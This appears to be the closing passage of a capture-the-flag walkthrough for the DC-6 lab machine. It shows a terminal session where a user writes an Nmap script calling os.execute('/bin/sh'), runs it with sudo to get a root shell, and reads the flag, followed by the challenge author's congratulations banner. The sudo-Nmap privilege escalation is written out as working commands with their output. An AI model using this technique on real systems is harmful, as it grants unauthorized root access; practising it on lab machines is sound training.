 jens@dc-6:/home/graham$ echo "os.execute('/bin/sh')" > /tmp/shell.nse
jens@dc-6:/home/graham$ sudo nmap --script=/tmp/shell.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2019-04-27 05:52 AEST
# root
# uid=0(root) gid=0(root) groups=0(root)
# theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.